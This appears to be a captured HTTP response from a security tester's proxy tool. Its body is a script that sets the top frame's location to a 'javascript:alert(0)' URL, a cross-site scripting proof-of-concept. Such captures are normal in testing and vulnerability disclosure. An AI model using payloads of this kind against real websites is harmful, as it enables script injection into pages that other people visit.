 Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 06 Dec 2023 13:47:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 66
7
8 <script>
top.location.href='javascript:alert(0)//#type=1';
</script>